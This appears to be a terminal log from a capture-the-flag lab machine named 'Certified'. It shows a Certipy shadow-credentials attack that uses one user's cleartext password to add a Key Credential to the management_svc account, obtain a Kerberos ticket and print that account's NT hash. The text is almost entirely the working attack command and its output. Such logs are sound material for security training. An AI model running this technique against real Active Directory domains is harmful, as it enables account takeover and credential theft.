 → Certified git:(main) ✗ certipy shadow auto -u 'judith.mader@certified.htb' -p judith09  -account MANAGEMENT_SVC
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'management_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '73ea3e5a-af50-0c50-6f7d-4af3c68c26e7'
[*] Adding Key Credential with device ID '73ea3e5a-af50-0c50-6f7d-4af3c68c26e7' to the Key Credentials for 'managemen
t_svc'
[*] Successfully added Key Credential with device ID '73ea3e5a-af50-0c50-6f7d-4af3c68c26e7' to the Key Credentials fo
r 'management_svc'
[*] Authenticating as 'management_svc' with the certificate
[*] Using principal: management_svc@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'management_svc.ccache'
[*] Trying to retrieve NT hash for 'management_svc'
[*] Restoring the old Key Credentials for 'management_svc'
[*] Successfully restored the old Key Credentials for 'management_svc'
[*] NT hash for 'management_svc': a091c1832bcdd4677c28b5a6a1295584
→ Certified git:(main) ✗